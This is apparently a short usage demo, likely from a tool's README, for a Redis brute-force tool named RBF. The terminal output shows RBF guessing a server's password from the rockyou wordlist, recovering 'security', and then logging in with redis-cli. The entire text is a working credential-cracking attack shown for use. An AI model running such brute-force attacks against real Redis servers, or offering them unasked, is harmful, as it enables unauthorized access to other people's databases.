 ❯ redis-cli -h 192.168.1.75
192.168.1.75:6379> PING
(error) NOAUTH Authentication required.
192.168.1.75:6379> exit
❯
❯ RBF -t 192.168.1.75 -p 6379 -w /opt/rockyou.txt
RBF
===========================
|   REDIS - BRUTE - FORCE   |
===========================
[*] Target:   192.168.1.75:6379
[*] Wordlist: /opt/rockyou.txt
[i] Status:
3068/14344392/0%/security
[+] Password: security Line: 3068
❯
❯ redis-cli -h 192.168.1.75
192.168.1.75:6379> AUTH security
OK
192.168.1.75:6379> PING
PONG
192.168.1.75:6379>